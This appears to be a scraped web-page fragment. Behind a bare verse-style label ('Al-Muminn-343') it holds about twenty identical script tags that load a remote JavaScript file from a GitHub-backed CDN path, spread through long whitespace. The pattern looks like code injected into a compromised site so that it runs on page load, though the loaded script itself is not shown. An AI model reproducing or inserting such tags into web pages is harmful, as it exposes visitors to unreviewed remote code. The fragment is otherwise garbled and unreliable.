 ( - Al-Muminn-343)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 